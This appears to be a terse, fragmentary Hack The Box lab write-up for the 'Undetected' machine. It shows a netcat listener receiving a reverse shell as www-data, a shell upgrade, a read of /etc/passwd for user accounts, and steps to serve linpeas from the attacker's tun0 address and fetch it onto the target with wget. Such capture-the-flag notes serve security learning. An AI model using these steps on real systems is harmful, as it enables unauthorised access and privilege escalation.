 /home/leshack98/project/HTB/Undetected
nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.146 59812
bash: cannot set terminal process group (874): Inappropriate ioctl for device
bash: no job control in this shell
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/PHP$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<PHP$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/PHP$ grep 'bash' /etc/passwd
<punit/phpunit/src/Util/PHP$ grep 'bash' /etc/passwd
root:x:0:0:root:/root:/bin/bash
steven:x:1000:1000:Steven Wright:/home/steven:/bin/bash
steven1:x:1000:1000:,,,:/home/steven:/bin/bash
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/PHP$ cd /home
<store/vendor/phpunit/phpunit/src/Util/PHP$ cd /home
www-data@production:/home$ ls
ls
steven
www-data@production:/home$ cd steven
cd steven
bash: cd: steven: Permission denied
www-data@production:/home$
use this to get your ip, tun and use that ip to foward linpeas
code-tun0
ip addr show dev tun0
you have downloaded your linpeas
own port
code-server
python3 -m http.server
Then to the box use this code to to get linpeas.sh
code-linpeas
wget ip/linpeas.sh
Spiderhtb
Undetected
undetected.png
undetectedhtb